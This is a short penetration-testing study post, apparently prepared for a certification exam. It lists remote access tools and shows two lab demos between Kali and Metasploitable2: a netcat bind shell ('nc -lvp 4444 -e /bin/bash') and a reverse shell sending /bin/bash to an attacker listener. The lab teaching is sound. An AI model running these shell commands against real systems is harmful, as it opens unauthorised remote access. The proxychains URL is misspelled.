Penetration Test - Selecting_Pen_Testing_Tools(8)
作者:互联网
Remote Access Tools
| Tool | Notes | URL |
|---|---|---|
| SSH | Secure shell | Included or available in most OSs |
| NCAT | Similar to nc, but from Nmap developers | https://nmap.org/ncat/ |
| NETCAT | Same as nc | Included or available in most OSs |
| Proxychains | Forces TCP connections through a proxy | https://github.com/haad/proxuchains |
DEMO 1
Blind shell
Attacker: Kali Linux Target: Metasploitable2
Run the following commands on Target VM.
nc -lvp 4444 -e /bin/bash

Then Run the following commands on Attacker VM.
nc 10.0.0.21 4444



DEMO 2
Reverse shell
Attacker: Kali Linux Target: Metasploitable2
Run the following commands on Attacker VM.
nc -lvp 4444


Then Run the following commands on Target VM.
nc 10.0.0.18 4444 -e /bin/bash
QUICK REVIEW
- There are multiple ways to leverage remote connections
- The PenTests exam focuses on command-line tools for remote access
- Remote access is often followed by privilege escalation attacks and/or preceded by credential attacks
标签:nc,Run,Target,Selecting,Testing,VM,Attacker,Pen,4444 来源: https://www.cnblogs.com/keepmoving1113/p/13996281.html